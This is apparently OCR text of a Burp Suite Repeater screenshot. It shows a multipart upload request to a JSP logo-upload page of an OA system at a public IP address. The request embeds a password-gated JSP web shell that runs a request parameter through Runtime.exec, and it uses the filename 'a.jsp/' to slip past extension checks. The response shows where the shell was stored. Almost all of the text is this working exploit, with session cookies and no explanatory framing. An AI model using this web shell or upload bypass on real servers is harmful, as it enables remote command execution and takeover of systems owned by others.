 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://121.33.191.142:8004 ?
Request
Pretty Raw Hex \n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://121.33.191.142:8004/jsoa/public/jsp/logoupload.jsp?logoId=2
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=85EDE48B201BE3102384776E2B8C551D; jsoaUserName=admin
; MarkPwd=0
14 Connection: close
15
16 ------WebKitFormBoundary48SGUx8nrgevNvx2
17 Content-Disposition: form-data; name="photo"; filename="a.jsp/"
18 Content-Type: image/jpeg
19
20 <%
21 if("023".equals(request.getParameter("pwd"))){
22 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
23 int a = -1;
24 byte[] b = new byte[2048];
25 out.print("<pre>");
26 while((a=in.read(b))!=-1){
27 out.println(new String(b));
28 }
29 out.print("</pre>");
? Search... 0 matches
Response
Pretty Raw Hex Render \n
10
11
12
13
14
15
16
17
18
19 Chrome.css" rel="stylesheet" type="text/css" />
20
21
22
23
24
25
26
27 imgLogo").src="/jsoa/upload/2021/logo/2021_1640012600066755323.jsp/"
28
29
30
31
32
33
34
? Search... 0 matches
INSPECTOR
Done 5,534 bytes | 83 millis